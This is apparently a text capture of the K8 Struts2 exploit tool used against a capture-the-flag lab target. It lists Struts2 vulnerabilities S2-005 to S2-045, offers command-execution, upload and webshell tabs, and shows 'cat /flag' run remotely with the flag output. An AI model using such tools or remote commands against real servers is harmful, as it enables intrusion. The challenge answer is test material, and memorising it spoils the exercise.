 K8 Struts2 Exp 20170310
目标: http://eci-2ze33fnmhm012547hf1a.cloudeci1.ichunqiu.com:8080/example/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /flag 执行 保存 清空
★K8cmd-> cat /flag
flag{2c668206-5543-4b24-bc58-e2d5255b3dda}